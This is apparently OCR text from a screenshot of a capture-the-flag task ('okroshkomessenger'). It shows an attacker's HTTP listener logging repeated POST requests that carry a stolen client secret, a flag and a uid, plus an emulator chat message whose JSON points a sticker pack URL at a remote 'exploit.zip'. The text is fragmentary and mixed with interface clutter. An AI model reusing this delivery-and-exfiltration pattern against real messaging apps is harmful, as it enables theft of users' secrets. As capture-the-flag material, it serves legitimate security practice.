 Tinkoff CTF
Directory listing for /
Новая вкладка
ctf.tinkoff.ru/tasks/okroshkomessenger
ТИНЬКОФФ
Задания
Рейтинг
Правила
root@mark: /home
Windows PowerShell
Season with salt, mustard, and sour cream to taste.
Pour chilled kefir over the mixture to fill the bowl.
Stir everything together, spell the magic word tctf{kef1r_1s_b3t
freshing summer soup!, uid=J85qLk4N3GQy3puROgkyGUwgEAT2
78.141.210.156 - - [05/May/2024 14:04:27] "POST / HTTP/1.1" 200
INFO:root:Received POST request:
status=online, client_secret=Combine chopped boiled potatoes, eg
Add sliced green onions, dill, and parsley for freshness.
Season with salt, mustard, and sour cream to taste.
Pour chilled kefir over the mixture to fill the bowl.
Stir everything together, spell the magic word tctf{kef1r_1s_b3t
freshing summer soup!, uid=J85qLk4N3GQy3puROgkyGUwgEAT2
78.141.210.156 - - [05/May/2024 14:04:32] "POST / HTTP/1.1" 200
INFO:root:Received POST request:
status=online, client_secret=Combine chopped boiled potatoes, eg
Add sliced green onions, dill, and parsley for freshness.
Season with salt, mustard, and sour cream to taste.
Pour chilled kefir over the mixture to fill the bowl.
Stir everything together, spell the magic word tctf{kef1r_1s_b3t
freshing summer soup!, uid=J85qLk4N3GQy3puROgkyGUwgEAT2
78.141.210.156 - - [05/May/2024 14:04:37] "POST / HTTP/1.1" 200
INFO:root:Received POST request:
status=online, client_secret=Combine chopped boiled potatoes, eg
Add sliced green onions, dill, and parsley for freshness.
Season with salt, mustard, and sour cream to taste.
Pour chilled kefir over the mixture to fill the bowl.
Stir everything together, spell the magic word tctf{kef1r_1s_b3t
freshing summer soup!, uid=J85qLk4N3GQy3puROgkyGUwgEAT2
78.141.210.156 - - [05/May/2024 14:04:42] "POST / HTTP/1.1" 200
Running Devices - niksa
Running Devices:
Pixel 3a API 34 extension level 7 x86 64
2:04
KvasoLub
online
Chat created
12 minutes ago
11 minutes ago
{"stickerId": 1,
"stickerPackUrl":"http://5.178.85
.111:8080/exploit.zip",
"stickerPackUid": "abcd12345"}
GIF
q1 w2 e3 r4 t5 y6 u7 i8 o9 p0
a s d f g h j k l
z x c v b n m
?123 , .
1:1
Поиск
ENG
17:04
05.05.2024